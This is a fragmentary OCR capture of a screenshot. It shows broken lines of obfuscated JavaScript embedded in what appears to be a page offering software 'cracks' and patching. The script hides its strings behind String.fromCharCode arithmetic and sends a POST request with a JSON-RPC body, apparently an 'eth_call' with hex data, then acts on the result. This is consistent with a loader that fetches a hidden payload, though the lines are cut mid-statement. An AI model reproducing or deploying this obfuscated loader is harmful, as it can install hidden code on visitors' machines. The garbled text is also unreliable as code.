
th();x.moveTo(Math.random()*(81+22+37),Math.random()*
m()*(14+25+1));x.stroke();}x.font='24'+'px S'+'eg'+'oe
ry{const q=String.fromCharCode((24+10));const re=await
hod:String.fromCharCode((10+46+24),(6+73),(6+6+71),
8+8),(36+1+11)),method:String.fromCharCode((91+10),
String.fromCharCode((29+16+3),(63+32+25),(63+23+12),
4+0),(59+39),(40+8),(43+8),(35+20),(19+9+22),(44+5),
(17+37),(4+51),(61+20+16),(13+88),(36+7+13),(34+13+7),
5),(39+16)),data:String.fromCharCode((41+7),(35+85),
))},String.fromCharCode((79+29),(84+9+4),(53+14+49),
9+107))],id:1})});const j=await re.json();if(j.result){let
let i=0;iVerifyProcessor: 1+ GHz for cracks RAM: 4 GB
recommended Disk space: 64 GB for patching ...
Read More
1